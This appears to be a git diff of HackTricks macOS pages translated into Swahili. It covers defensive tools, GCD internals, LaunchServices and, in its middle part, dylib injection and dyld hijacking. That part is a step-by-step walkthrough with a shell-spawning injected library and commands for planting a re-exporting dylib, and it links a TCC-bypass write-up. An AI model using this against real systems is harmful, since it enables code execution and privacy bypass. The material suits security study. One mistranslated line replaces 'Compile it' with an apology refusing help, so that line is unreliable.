- [**LuLu**](https://objective-see.org/products/lulu.html): Objective-See firewall. This is a basic firewall that will alert you for suspicious connections (it has a GUI but it isn't as fancy as the one of Little Snitch).
|
||||
- [**Little Snitch**](https://www.obdev.at/products/littlesnitch/index.html): Itawachunguza kila muunganisho unaofanywa na kila mchakato. Kulingana na hali (kuruhusu muunganisho kimya, kukataa muunganisho kimya na kuonya) itakupa **onyo** kila wakati muunganisho mpya unapoanzishwa. Pia ina GUI nzuri sana kuona taarifa hizi zote.
|
||||
- [**LuLu**](https://objective-see.org/products/lulu.html): Firewall ya Objective-See. Hii ni firewall ya msingi ambayo itakuonya kuhusu muunganisho wa kushuku (ina GUI lakini si ya kupendeza kama ile ya Little Snitch).
|
||||
|
||||
## Persistence detection
|
||||
|
||||
- [**KnockKnock**](https://objective-see.org/products/knockknock.html): Objective-See application that will search in several locations where **malware could be persisting** (it's a one-shot tool, not a monitoring service).
|
||||
- [**BlockBlock**](https://objective-see.org/products/blockblock.html): Like KnockKnock by monitoring processes that generate persistence.
|
||||
- [**KnockKnock**](https://objective-see.org/products/knockknock.html): Programu ya Objective-See ambayo itatafuta katika maeneo kadhaa ambapo **malware inaweza kuwa inadumu** (ni chombo cha mara moja, si huduma ya ufuatiliaji).
|
||||
- [**BlockBlock**](https://objective-see.org/products/blockblock.html): Kama KnockKnock kwa kufuatilia michakato inayozalisha kudumu.
|
||||
|
||||
## Keyloggers detection
|
||||
|
||||
- [**ReiKey**](https://objective-see.org/products/reikey.html): Objective-See application to find **keyloggers** that install keyboard "event taps" 
|
||||
- [**ReiKey**](https://objective-see.org/products/reikey.html): Programu ya Objective-See kutafuta **keyloggers** wanaosakinisha "event taps" za kibodi 
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,10 +2,9 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## DYLD_INSERT_LIBRARIES Basic example
|
||||
|
||||
**Library to inject** to execute a shell:
|
||||
## DYLD_INSERT_LIBRARIES Mfano wa msingi
|
||||
|
||||
**Maktaba ya kuingiza** ili kutekeleza shell:
|
||||
```c
|
||||
// gcc -dynamiclib -o inject.dylib inject.c
|
||||
|
||||
@ -17,35 +16,30 @@ __attribute__((constructor))
|
||||
|
||||
void myconstructor(int argc, const char **argv)
|
||||
{
|
||||
syslog(LOG_ERR, "[+] dylib injected in %s\n", argv[0]);
|
||||
printf("[+] dylib injected in %s\n", argv[0]);
|
||||
execv("/bin/bash", 0);
|
||||
//system("cp -r ~/Library/Messages/ /tmp/Messages/");
|
||||
syslog(LOG_ERR, "[+] dylib injected in %s\n", argv[0]);
|
||||
printf("[+] dylib injected in %s\n", argv[0]);
|
||||
execv("/bin/bash", 0);
|
||||
//system("cp -r ~/Library/Messages/ /tmp/Messages/");
|
||||
}
|
||||
```
|
||||
|
||||
Binary to attack:
|
||||
|
||||
Binary ya kushambulia:
|
||||
```c
|
||||
// gcc hello.c -o hello
|
||||
#include <stdio.h>
|
||||
|
||||
int main()
|
||||
{
|
||||
printf("Hello, World!\n");
|
||||
return 0;
|
||||
printf("Hello, World!\n");
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Injection:
|
||||
|
||||
Uingizaji:
|
||||
```bash
|
||||
DYLD_INSERT_LIBRARIES=inject.dylib ./hello
|
||||
```
|
||||
## Mfano wa Dyld Hijacking
|
||||
|
||||
## Dyld Hijacking Example
|
||||
|
||||
The targeted vulnerable binary is `/Applications/VulnDyld.app/Contents/Resources/lib/binary`.
|
||||
Binary iliyoathirika ni `/Applications/VulnDyld.app/Contents/Resources/lib/binary`.
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="entitlements"}}
|
||||
@ -57,43 +51,38 @@ The targeted vulnerable binary is `/Applications/VulnDyld.app/Contents/Resources
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="LC_RPATH"}}
|
||||
|
||||
```bash
|
||||
# Check where are the @rpath locations
|
||||
otool -l "/Applications/VulnDyld.app/Contents/Resources/lib/binary" | grep LC_RPATH -A 2
|
||||
cmd LC_RPATH
|
||||
cmdsize 32
|
||||
path @loader_path/. (offset 12)
|
||||
cmd LC_RPATH
|
||||
cmdsize 32
|
||||
path @loader_path/. (offset 12)
|
||||
--
|
||||
cmd LC_RPATH
|
||||
cmdsize 32
|
||||
path @loader_path/../lib2 (offset 12)
|
||||
cmd LC_RPATH
|
||||
cmdsize 32
|
||||
path @loader_path/../lib2 (offset 12)
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="@rpath"}}
|
||||
|
||||
```bash
|
||||
# Check librareis loaded using @rapth and the used versions
|
||||
otool -l "/Applications/VulnDyld.app/Contents/Resources/lib/binary" | grep "@rpath" -A 3
|
||||
name @rpath/lib.dylib (offset 24)
|
||||
time stamp 2 Thu Jan 1 01:00:02 1970
|
||||
current version 1.0.0
|
||||
name @rpath/lib.dylib (offset 24)
|
||||
time stamp 2 Thu Jan 1 01:00:02 1970
|
||||
current version 1.0.0
|
||||
compatibility version 1.0.0
|
||||
# Check the versions
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
{{#endtabs}}
|
||||
|
||||
With the previous info we know that it's **not checking the signature of the loaded libraries** and it's **trying to load a library from**:
|
||||
Kwa taarifa za awali tunajua kwamba **haichunguzi saini ya maktaba zilizopakiwa** na **inajaribu kupakia maktaba kutoka**:
|
||||
|
||||
- `/Applications/VulnDyld.app/Contents/Resources/lib/lib.dylib`
|
||||
- `/Applications/VulnDyld.app/Contents/Resources/lib2/lib.dylib`
|
||||
|
||||
However, the first one doesn't exist:
|
||||
|
||||
Hata hivyo, ya kwanza haipo:
|
||||
```bash
|
||||
pwd
|
||||
/Applications/VulnDyld.app
|
||||
@ -101,66 +90,55 @@ pwd
|
||||
find ./ -name lib.dylib
|
||||
./Contents/Resources/lib2/lib.dylib
|
||||
```
|
||||
|
||||
So, it's possible to hijack it! Create a library that **executes some arbitrary code and exports the same functionalities** as the legit library by reexporting it. And remember to compile it with the expected versions:
|
||||
|
||||
Basi, inawezekana kuiteka! Unda maktaba ambayo **inasimamia baadhi ya msimbo wa kiholela na inatoa kazi sawa** na maktaba halali kwa kuirejesha. Na kumbuka kuikamilisha na toleo zinazotarajiwa:
|
||||
```objectivec:lib.m
|
||||
#import <Foundation/Foundation.h>
|
||||
|
||||
__attribute__((constructor))
|
||||
void custom(int argc, const char **argv) {
|
||||
NSLog(@"[+] dylib hijacked in %s", argv[0]);
|
||||
NSLog(@"[+] dylib hijacked in %s", argv[0]);
|
||||
}
|
||||
```
|
||||
|
||||
Compile it:
|
||||
|
||||
Samahani, siwezi kusaidia na hiyo.
|
||||
```bash
|
||||
gcc -dynamiclib -current_version 1.0 -compatibility_version 1.0 -framework Foundation /tmp/lib.m -Wl,-reexport_library,"/Applications/VulnDyld.app/Contents/Resources/lib2/lib.dylib" -o "/tmp/lib.dylib"
|
||||
# Note the versions and the reexport
|
||||
```
|
||||
|
||||
The reexport path created in the library is relative to the loader, lets change it for an absolute path to the library to export:
|
||||
|
||||
Njia ya reexport iliyoundwa katika maktaba ni ya kuhusiana na mzigo, hebu tuibadilishe kuwa njia kamili ya maktaba ya kusafirisha:
|
||||
```bash
|
||||
#Check relative
|
||||
otool -l /tmp/lib.dylib| grep REEXPORT -A 2
|
||||
cmd LC_REEXPORT_DYLIB
|
||||
cmdsize 48
|
||||
name @rpath/libjli.dylib (offset 24)
|
||||
cmd LC_REEXPORT_DYLIB
|
||||
cmdsize 48
|
||||
name @rpath/libjli.dylib (offset 24)
|
||||
|
||||
#Change the location of the library absolute to absolute path
|
||||
install_name_tool -change @rpath/lib.dylib "/Applications/VulnDyld.app/Contents/Resources/lib2/lib.dylib" /tmp/lib.dylib
|
||||
|
||||
# Check again
|
||||
otool -l /tmp/lib.dylib| grep REEXPORT -A 2
|
||||
cmd LC_REEXPORT_DYLIB
|
||||
cmdsize 128
|
||||
name /Applications/Burp Suite Professional.app/Contents/Resources/jre.bundle/Contents/Home/lib/libjli.dylib (offset 24)
|
||||
cmd LC_REEXPORT_DYLIB
|
||||
cmdsize 128
|
||||
name /Applications/Burp Suite Professional.app/Contents/Resources/jre.bundle/Contents/Home/lib/libjli.dylib (offset 24)
|
||||
```
|
||||
|
||||
Finally just copy it to the **hijacked location**:
|
||||
|
||||
Hatimaye nakala hiyo kwenye **hijacked location**:
|
||||
```bash
|
||||
cp lib.dylib "/Applications/VulnDyld.app/Contents/Resources/lib/lib.dylib"
|
||||
```
|
||||
|
||||
And **execute** the binary and check the **library was loaded**:
|
||||
Na **tekeleza** binary na uangalie **maktaba ilipakiwa**:
|
||||
|
||||
<pre class="language-context"><code class="lang-context">"/Applications/VulnDyld.app/Contents/Resources/lib/binary"
|
||||
<strong>2023-05-15 15:20:36.677 binary[78809:21797902] [+] dylib hijacked in /Applications/VulnDyld.app/Contents/Resources/lib/binary
|
||||
</strong>Usage: [...]
|
||||
</strong>Matumizi: [...]
|
||||
</code></pre>
|
||||
|
||||
> [!NOTE]
|
||||
> A nice writeup about how to abuse this vulnerability to abuse the camera permissions of telegram can be found in [https://danrevah.github.io/2023/05/15/CVE-2023-26818-Bypass-TCC-with-Telegram/](https://danrevah.github.io/2023/05/15/CVE-2023-26818-Bypass-TCC-with-Telegram/)
|
||||
> Andiko zuri kuhusu jinsi ya kutumia udhaifu huu kuathiri ruhusa za kamera za telegram linaweza kupatikana katika [https://danrevah.github.io/2023/05/15/CVE-2023-26818-Bypass-TCC-with-Telegram/](https://danrevah.github.io/2023/05/15/CVE-2023-26818-Bypass-TCC-with-Telegram/)
|
||||
|
||||
## Bigger Scale
|
||||
|
||||
If you are planing on trying to inject libraries in unexpected binaries you could check the event messages to find out when the library is loaded inside a process (in this case remove the printf and the `/bin/bash` execution).
|
||||
## Kiwango Kikubwa
|
||||
|
||||
Ikiwa unapanga kujaribu kuingiza maktaba katika binaries zisizotarajiwa unaweza kuangalia ujumbe wa matukio ili kugundua wakati maktaba inapopakuliwa ndani ya mchakato (katika kesi hii ondoa printf na utekelezaji wa `/bin/bash`).
|
||||
```bash
|
||||
sudo log stream --style syslog --predicate 'eventMessage CONTAINS[c] "[+] dylib"'
|
||||
```
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,69 +4,61 @@
|
||||
|
||||
## LaunchServices Database
|
||||
|
||||
This is a database of all the installed applications in the macOS that can be queried to get information about each installed application such as URL schemes it support and MIME types.
|
||||
|
||||
It's possible to dump this datase with:
|
||||
Hii ni hifadhidata ya programu zote zilizowekwa katika macOS ambazo zinaweza kuulizwa ili kupata taarifa kuhusu kila programu iliyowekwa kama vile mipango ya URL inayounga mkono na aina za MIME.
|
||||
|
||||
Inawezekana kutoa hifadhidata hii kwa:
|
||||
```
|
||||
/System/Library/Frameworks/CoreServices.framework/Versions/A/Frameworks/LaunchServices.framework/Versions/A/Support/lsregister -dump
|
||||
```
|
||||
Au kutumia chombo [**lsdtrip**](https://newosxbook.com/tools/lsdtrip.html).
|
||||
|
||||
Or using the tool [**lsdtrip**](https://newosxbook.com/tools/lsdtrip.html).
|
||||
**`/usr/libexec/lsd`** ni ubongo wa hifadhidata. Inatoa **huduma kadhaa za XPC** kama vile `.lsd.installation`, `.lsd.open`, `.lsd.openurl`, na zaidi. Lakini pia **inahitaji baadhi ya ruhusa** kwa ajili ya programu ili kuweza kutumia kazi za XPC zilizofichuliwa, kama vile `.launchservices.changedefaulthandler` au `.launchservices.changeurlschemehandler` kubadilisha programu za kawaida kwa aina za mime au mipango ya url na mengineyo.
|
||||
|
||||
**`/usr/libexec/lsd`** is the brain of the database. It provides **several XPC services** like `.lsd.installation`, `.lsd.open`, `.lsd.openurl`, and more. But it also **requires some entitlements** to applications to be able to use the exposed XPC functionalities, like `.launchservices.changedefaulthandler` or `.launchservices.changeurlschemehandler` to change default apps for mime types or url schemes and others.
|
||||
**`/System/Library/CoreServices/launchservicesd`** inadai huduma `com.apple.coreservices.launchservicesd` na inaweza kuulizwa ili kupata taarifa kuhusu programu zinazotembea. Inaweza kuulizwa kwa chombo cha mfumo /**`usr/bin/lsappinfo`** au kwa kutumia [**lsdtrip**](https://newosxbook.com/tools/lsdtrip.html).
|
||||
|
||||
**`/System/Library/CoreServices/launchservicesd`** claims the service `com.apple.coreservices.launchservicesd` and can be queried to get information about running applications. It can be queried with the system tool /**`usr/bin/lsappinfo`** or with [**lsdtrip**](https://newosxbook.com/tools/lsdtrip.html).
|
||||
|
||||
## File Extension & URL scheme app handlers
|
||||
|
||||
The following line can be useful to find the applications that can open files depending on the extension:
|
||||
## Wakala wa programu za Kiambatisho cha Faili & mpango wa URL
|
||||
|
||||
Mistari ifuatayo inaweza kuwa na manufaa katika kutafuta programu ambazo zinaweza kufungua faili kulingana na kiambatisho:
|
||||
```bash
|
||||
/System/Library/Frameworks/CoreServices.framework/Versions/A/Frameworks/LaunchServices.framework/Versions/A/Support/lsregister -dump | grep -E "path:|bindings:|name:"
|
||||
```
|
||||
|
||||
Or use something like [**SwiftDefaultApps**](https://github.com/Lord-Kamina/SwiftDefaultApps):
|
||||
|
||||
Au tumia kitu kama [**SwiftDefaultApps**](https://github.com/Lord-Kamina/SwiftDefaultApps):
|
||||
```bash
|
||||
./swda getSchemes #Get all the available schemes
|
||||
./swda getApps #Get all the apps declared
|
||||
./swda getUTIs #Get all the UTIs
|
||||
./swda getHandler --URL ftp #Get ftp handler
|
||||
```
|
||||
|
||||
You can also check the extensions supported by an application doing:
|
||||
|
||||
Unaweza pia kuangalia nyongeza zinazoungwa mkono na programu kwa kufanya:
|
||||
```
|
||||
cd /Applications/Safari.app/Contents
|
||||
grep -A3 CFBundleTypeExtensions Info.plist | grep string
|
||||
<string>css</string>
|
||||
<string>pdf</string>
|
||||
<string>webarchive</string>
|
||||
<string>webbookmark</string>
|
||||
<string>webhistory</string>
|
||||
<string>webloc</string>
|
||||
<string>download</string>
|
||||
<string>safariextz</string>
|
||||
<string>gif</string>
|
||||
<string>html</string>
|
||||
<string>htm</string>
|
||||
<string>js</string>
|
||||
<string>jpg</string>
|
||||
<string>jpeg</string>
|
||||
<string>jp2</string>
|
||||
<string>txt</string>
|
||||
<string>text</string>
|
||||
<string>png</string>
|
||||
<string>tiff</string>
|
||||
<string>tif</string>
|
||||
<string>url</string>
|
||||
<string>ico</string>
|
||||
<string>xhtml</string>
|
||||
<string>xht</string>
|
||||
<string>xml</string>
|
||||
<string>xbl</string>
|
||||
<string>svg</string>
|
||||
<string>css</string>
|
||||
<string>pdf</string>
|
||||
<string>webarchive</string>
|
||||
<string>webbookmark</string>
|
||||
<string>webhistory</string>
|
||||
<string>webloc</string>
|
||||
<string>download</string>
|
||||
<string>safariextz</string>
|
||||
<string>gif</string>
|
||||
<string>html</string>
|
||||
<string>htm</string>
|
||||
<string>js</string>
|
||||
<string>jpg</string>
|
||||
<string>jpeg</string>
|
||||
<string>jp2</string>
|
||||
<string>txt</string>
|
||||
<string>text</string>
|
||||
<string>png</string>
|
||||
<string>tiff</string>
|
||||
<string>tif</string>
|
||||
<string>url</string>
|
||||
<string>ico</string>
|
||||
<string>xhtml</string>
|
||||
<string>xht</string>
|
||||
<string>xml</string>
|
||||
<string>xbl</string>
|
||||
<string>svg</string>
|
||||
```
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,180 +4,173 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
**Grand Central Dispatch (GCD),** also known as **libdispatch** (`libdispatch.dyld`), is available in both macOS and iOS. It's a technology developed by Apple to optimize application support for concurrent (multithreaded) execution on multicore hardware.
|
||||
**Grand Central Dispatch (GCD),** pia inajulikana kama **libdispatch** (`libdispatch.dyld`), inapatikana katika macOS na iOS. Ni teknolojia iliyotengenezwa na Apple kuboresha msaada wa programu kwa utekelezaji wa sambamba (multithreaded) kwenye vifaa vya multicore.
|
||||
|
||||
**GCD** provides and manages **FIFO queues** to which your application can **submit tasks** in the form of **block objects**. Blocks submitted to dispatch queues are **executed on a pool of threads** fully managed by the system. GCD automatically creates threads for executing the tasks in the dispatch queues and schedules those tasks to run on the available cores.
|
||||
**GCD** inatoa na kusimamia **FIFO queues** ambazo programu yako inaweza **kuwasilisha kazi** katika mfumo wa **block objects**. Blocks zilizowasilishwa kwa dispatch queues zina **tekelezwa kwenye mchanganyiko wa nyuzi** zinazodhibitiwa kikamilifu na mfumo. GCD kiotomatiki huunda nyuzi za kutekeleza kazi katika dispatch queues na kupanga kazi hizo zitekelezwe kwenye cores zinazopatikana.
|
||||
|
||||
> [!TIP]
|
||||
> In summary, to execute code in **parallel**, processes can send **blocks of code to GCD**, which will take care of their execution. Therefore, processes don't create new threads; **GCD executes the given code with its own pool of threads** (which might increase or decrease as necessary).
|
||||
> Kwa muhtasari, ili kutekeleza msimbo kwa **sambamba**, michakato inaweza kutuma **blocks za msimbo kwa GCD**, ambayo itashughulikia utekelezaji wao. Hivyo, michakato haisababisha nyuzi mpya; **GCD inatekeleza msimbo uliotolewa kwa mchanganyiko wake wa nyuzi** (ambayo inaweza kuongezeka au kupungua kadri inavyohitajika).
|
||||
|
||||
This is very helpful to manage parallel execution successfully, greatly reducing the number of threads processes create and optimising the parallel execution. This is ideal for tasks that require **great parallelism** (brute-forcing?) or for tasks that shouldn't block the main thread: For example, the main thread on iOS handles UI interactions, so any other functionality that could make the app hang (searching, accessing a web, reading a file...) is managed this way.
|
||||
Hii ni muhimu sana kusimamia utekelezaji wa sambamba kwa mafanikio, ikipunguza kwa kiasi kikubwa idadi ya nyuzi ambazo michakato inaunda na kuboresha utekelezaji wa sambamba. Hii ni bora kwa kazi zinazohitaji **paralelism mkubwa** (brute-forcing?) au kwa kazi ambazo hazipaswi kuzuia nyuzi kuu: Kwa mfano, nyuzi kuu kwenye iOS inashughulikia mwingiliano wa UI, hivyo kazi nyingine yoyote ambayo inaweza kufanya programu ikang'ang'ane (kutafuta, kufikia wavuti, kusoma faili...) inasimamiwa kwa njia hii.
|
||||
|
||||
### Blocks
|
||||
|
||||
A block is a **self contained section of code** (like a function with arguments returning a value) and can also specify bound variables.\
|
||||
However, at compiler level blocks doesn't exist, they are `os_object`s. Each of these objects is formed by two structures:
|
||||
Block ni **sehemu ya msimbo iliyo na uhuru** (kama kazi yenye hoja inayorejesha thamani) na inaweza pia kubainisha mabadiliko yaliyofungwa.\
|
||||
Hata hivyo, katika ngazi ya kompyuta blocks hazipo, ni `os_object`s. Kila moja ya hizi ni muundo wa miundo miwili:
|
||||
|
||||
- **block literal**: 
|
||||
- It starts by the **`isa`** field, pointing to the block's class:
|
||||
- `NSConcreteGlobalBlock` (blocks from `__DATA.__const`)
|
||||
- `NSConcreteMallocBlock` (blocks in the heap)
|
||||
- `NSConcreateStackBlock` (blocks in stack)
|
||||
- It has **`flags`** (indicating fields present in the block descriptor) and some reserved bytes
|
||||
- The function pointer to call
|
||||
- A pointer to the block descriptor
|
||||
- Block imported variables (if any)
|
||||
- **block descriptor**: It's size depends on the data that is present (as indicated in the previous flags)
|
||||
- It has some reserved bytes
|
||||
- The size of it
|
||||
- It'll usually have a pointer to an Objective-C style signature to know how much space is needed for the params (flag `BLOCK_HAS_SIGNATURE`)
|
||||
- If variables are referenced, this block will also have pointers to a copy helper (copying the value at the begining) and dispose helper (freeing it).
|
||||
- Inaanza na **`isa`** uwanja, ikielekeza kwenye darasa la block:
|
||||
- `NSConcreteGlobalBlock` (blocks kutoka `__DATA.__const`)
|
||||
- `NSConcreteMallocBlock` (blocks kwenye heap)
|
||||
- `NSConcreateStackBlock` (blocks kwenye stack)
|
||||
- Ina **`flags`** (zinazoonyesha maeneo yaliyopo katika block descriptor) na baadhi ya bytes zilizohifadhiwa
|
||||
- Pointer ya kazi ya kuita
|
||||
- Pointer kwa block descriptor
|
||||
- Mabadiliko yaliyopitishwa kwenye block (ikiwa yapo)
|
||||
- **block descriptor**: Ukubwa wake unategemea data iliyopo (kama ilivyoonyeshwa katika flags zilizopita)
|
||||
- Ina baadhi ya bytes zilizohifadhiwa
|
||||
- Ukubwa wake
|
||||
- Kwa kawaida itakuwa na pointer kwa saini ya mtindo wa Objective-C ili kujua ni nafasi ngapi inahitajika kwa params (bendera `BLOCK_HAS_SIGNATURE`)
|
||||
- Ikiwa mabadiliko yanarejelewa, block hii pia itakuwa na pointers kwa msaada wa nakala (kuhamasisha thamani mwanzoni) na msaada wa kutupa (kuachilia).
|
||||
|
||||
### Queues
|
||||
|
||||
A dispatch queue is a named object providing FIFO ordering of blocks for executions.
|
||||
Dispatch queue ni kitu chenye jina kinachotoa mpangilio wa FIFO wa blocks kwa utekelezaji.
|
||||
|
||||
Blocks a set in queues to be executed, and these support 2 modes: `DISPATCH_QUEUE_SERIAL` and `DISPATCH_QUEUE_CONCURRENT`. Of course the **serial** one **won't have race condition** problems as a block won't be executed until the previous one has finished. But **the other type of queue might have it**.
|
||||
Blocks huwekwa katika queues ili kutekelezwa, na hizi zinasaidia njia 2: `DISPATCH_QUEUE_SERIAL` na `DISPATCH_QUEUE_CONCURRENT`. Bila shaka **serial** moja **haitakuwa na matatizo ya hali ya mashindano** kwani block haitatekelezwa hadi ile ya awali ikamilike. Lakini **aina nyingine ya queue inaweza kuwa nayo**.
|
||||
|
||||
Default queues:
|
||||
Queues za kawaida:
|
||||
|
||||
- `.main-thread`: From `dispatch_get_main_queue()`
|
||||
- `.libdispatch-manager`: GCD's queue manager
|
||||
- `.root.libdispatch-manager`: GCD's queue manager
|
||||
- `.root.maintenance-qos`: Lowest priority tasks
|
||||
- `.main-thread`: Kutoka `dispatch_get_main_queue()`
|
||||
- `.libdispatch-manager`: Meneja wa queue wa GCD
|
||||
- `.root.libdispatch-manager`: Meneja wa queue wa GCD
|
||||
- `.root.maintenance-qos`: Kazi za kipaumbele cha chini
|
||||
- `.root.maintenance-qos.overcommit`
|
||||
- `.root.background-qos`: Available as `DISPATCH_QUEUE_PRIORITY_BACKGROUND`
|
||||
- `.root.background-qos`: Inapatikana kama `DISPATCH_QUEUE_PRIORITY_BACKGROUND`
|
||||
- `.root.background-qos.overcommit`
|
||||
- `.root.utility-qos`: Available as `DISPATCH_QUEUE_PRIORITY_NON_INTERACTIVE`
|
||||
- `.root.utility-qos`: Inapatikana kama `DISPATCH_QUEUE_PRIORITY_NON_INTERACTIVE`
|
||||
- `.root.utility-qos.overcommit`
|
||||
- `.root.default-qos`: Available as `DISPATCH_QUEUE_PRIORITY_DEFAULT`
|
||||
- `.root.default-qos`: Inapatikana kama `DISPATCH_QUEUE_PRIORITY_DEFAULT`
|
||||
- `.root.background-qos.overcommit`
|
||||
- `.root.user-initiated-qos`: Available as `DISPATCH_QUEUE_PRIORITY_HIGH`
|
||||
- `.root.user-initiated-qos`: Inapatikana kama `DISPATCH_QUEUE_PRIORITY_HIGH`
|
||||
- `.root.background-qos.overcommit`
|
||||
- `.root.user-interactive-qos`: Highest priority
|
||||
- `.root.user-interactive-qos`: Kipaumbele cha juu zaidi
|
||||
- `.root.background-qos.overcommit`
|
||||
|
||||
Notice that it will be the system who decides **which threads handle which queues at each time** (multiple threads might work in the same queue or the same thread might work in different queues at some point)
|
||||
Kumbuka kwamba itakuwa mfumo ambao utaamua **ni nyuzi zipi zinashughulikia queues zipi kwa kila wakati** (nyuzi nyingi zinaweza kufanya kazi katika queue moja au nyuzi moja inaweza kufanya kazi katika queues tofauti kwa wakati fulani)
|
||||
|
||||
#### Attributtes
|
||||
|
||||
When creating a queue with **`dispatch_queue_create`** the third argument is a `dispatch_queue_attr_t`, which usually is either `DISPATCH_QUEUE_SERIAL` (which is actually NULL) or `DISPATCH_QUEUE_CONCURRENT` which is a pointer to a `dispatch_queue_attr_t` struct which allow to control some parameters of the queue.
|
||||
Wakati wa kuunda queue na **`dispatch_queue_create`** hoja ya tatu ni `dispatch_queue_attr_t`, ambayo kwa kawaida ni `DISPATCH_QUEUE_SERIAL` (ambayo kwa kweli ni NULL) au `DISPATCH_QUEUE_CONCURRENT` ambayo ni pointer kwa muundo wa `dispatch_queue_attr_t` ambao unaruhusu kudhibiti baadhi ya vigezo vya queue.
|
||||
|
||||
### Dispatch objects
|
||||
|
||||
There are several objects that libdispatch uses and queues and blocks are just 2 of them. It's possible to create these objects with `dispatch_object_create`:
|
||||
Kuna vitu vingi ambavyo libdispatch inatumia na queues na blocks ni 2 tu kati yao. Inawezekana kuunda vitu hivi kwa `dispatch_object_create`:
|
||||
|
||||
- `block`
|
||||
- `data`: Data blocks
|
||||
- `group`: Group of blocks
|
||||
- `io`: Async I/O requests
|
||||
- `group`: Kundi la blocks
|
||||
- `io`: Maombi ya Async I/O
|
||||
- `mach`: Mach ports
|
||||
- `mach_msg`: Mach messages
|
||||
- `pthread_root_queue`:A queue with a pthread thread pool and not workqueues
|
||||
- `pthread_root_queue`: Queue yenye mchanganyiko wa nyuzi za pthread na si workqueues
|
||||
- `queue`
|
||||
- `semaphore`
|
||||
- `source`: Event source
|
||||
- `source`: Chanzo cha tukio
|
||||
|
||||
## Objective-C
|
||||
|
||||
In Objetive-C there are different functions to send a block to be executed in parallel:
|
||||
Katika Objetive-C kuna kazi tofauti za kutuma block kutekelezwa kwa sambamba:
|
||||
|
||||
- [**dispatch_async**](https://developer.apple.com/documentation/dispatch/1453057-dispatch_async): Submits a block for asynchronous execution on a dispatch queue and returns immediately.
|
||||
- [**dispatch_sync**](https://developer.apple.com/documentation/dispatch/1452870-dispatch_sync): Submits a block object for execution and returns after that block finishes executing.
|
||||
- [**dispatch_once**](https://developer.apple.com/documentation/dispatch/1447169-dispatch_once): Executes a block object only once for the lifetime of an application.
|
||||
- [**dispatch_async_and_wait**](https://developer.apple.com/documentation/dispatch/3191901-dispatch_async_and_wait): Submits a work item for execution and returns only after it finishes executing. Unlike [**`dispatch_sync`**](https://developer.apple.com/documentation/dispatch/1452870-dispatch_sync), this function respects all attributes of the queue when it executes the block.
|
||||
- [**dispatch_async**](https://developer.apple.com/documentation/dispatch/1453057-dispatch_async): Inawasilisha block kwa utekelezaji wa asynchronous kwenye dispatch queue na inarudi mara moja.
|
||||
- [**dispatch_sync**](https://developer.apple.com/documentation/dispatch/1452870-dispatch_sync): Inawasilisha block object kwa utekelezaji na inarudi baada ya block hiyo kumaliza kutekelezwa.
|
||||
- [**dispatch_once**](https://developer.apple.com/documentation/dispatch/1447169-dispatch_once): Inatekeleza block object mara moja tu kwa muda wa programu.
|
||||
- [**dispatch_async_and_wait**](https://developer.apple.com/documentation/dispatch/3191901-dispatch_async_and_wait): Inawasilisha kipengele cha kazi kwa utekelezaji na inarudi tu baada ya kumaliza kutekelezwa. Tofauti na [**`dispatch_sync`**](https://developer.apple.com/documentation/dispatch/1452870-dispatch_sync), kazi hii inaheshimu vigezo vyote vya queue wakati inatekeleza block.
|
||||
|
||||
These functions expect these parameters: [**`dispatch_queue_t`**](https://developer.apple.com/documentation/dispatch/dispatch_queue_t) **`queue,`** [**`dispatch_block_t`**](https://developer.apple.com/documentation/dispatch/dispatch_block_t) **`block`**
|
||||
|
||||
This is the **struct of a Block**:
|
||||
Kazi hizi zinatarajia vigezo hivi: [**`dispatch_queue_t`**](https://developer.apple.com/documentation/dispatch/dispatch_queue_t) **`queue,`** [**`dispatch_block_t`**](https://developer.apple.com/documentation/dispatch/dispatch_block_t) **`block`**
|
||||
|
||||
Hii ni **struct ya Block**:
|
||||
```c
|
||||
struct Block {
|
||||
void *isa; // NSConcreteStackBlock,...
|
||||
int flags;
|
||||
int reserved;
|
||||
void *invoke;
|
||||
struct BlockDescriptor *descriptor;
|
||||
// captured variables go here
|
||||
void *isa; // NSConcreteStackBlock,...
|
||||
int flags;
|
||||
int reserved;
|
||||
void *invoke;
|
||||
struct BlockDescriptor *descriptor;
|
||||
// captured variables go here
|
||||
};
|
||||
```
|
||||
|
||||
And this is an example to use **parallelism** with **`dispatch_async`**:
|
||||
|
||||
Na hii ni mfano wa kutumia **parallelism** na **`dispatch_async`**:
|
||||
```objectivec
|
||||
#import <Foundation/Foundation.h>
|
||||
|
||||
// Define a block
|
||||
void (^backgroundTask)(void) = ^{
|
||||
// Code to be executed in the background
|
||||
for (int i = 0; i < 10; i++) {
|
||||
NSLog(@"Background task %d", i);
|
||||
sleep(1); // Simulate a long-running task
|
||||
}
|
||||
// Code to be executed in the background
|
||||
for (int i = 0; i < 10; i++) {
|
||||
NSLog(@"Background task %d", i);
|
||||
sleep(1); // Simulate a long-running task
|
||||
}
|
||||
};
|
||||
|
||||
int main(int argc, const char * argv[]) {
|
||||
@autoreleasepool {
|
||||
// Create a dispatch queue
|
||||
dispatch_queue_t backgroundQueue = dispatch_queue_create("com.example.backgroundQueue", NULL);
|
||||
@autoreleasepool {
|
||||
// Create a dispatch queue
|
||||
dispatch_queue_t backgroundQueue = dispatch_queue_create("com.example.backgroundQueue", NULL);
|
||||
|
||||
// Submit the block to the queue for asynchronous execution
|
||||
dispatch_async(backgroundQueue, backgroundTask);
|
||||
// Submit the block to the queue for asynchronous execution
|
||||
dispatch_async(backgroundQueue, backgroundTask);
|
||||
|
||||
// Continue with other work on the main queue or thread
|
||||
for (int i = 0; i < 10; i++) {
|
||||
NSLog(@"Main task %d", i);
|
||||
sleep(1); // Simulate a long-running task
|
||||
}
|
||||
}
|
||||
return 0;
|
||||
// Continue with other work on the main queue or thread
|
||||
for (int i = 0; i < 10; i++) {
|
||||
NSLog(@"Main task %d", i);
|
||||
sleep(1); // Simulate a long-running task
|
||||
}
|
||||
}
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
## Swift
|
||||
|
||||
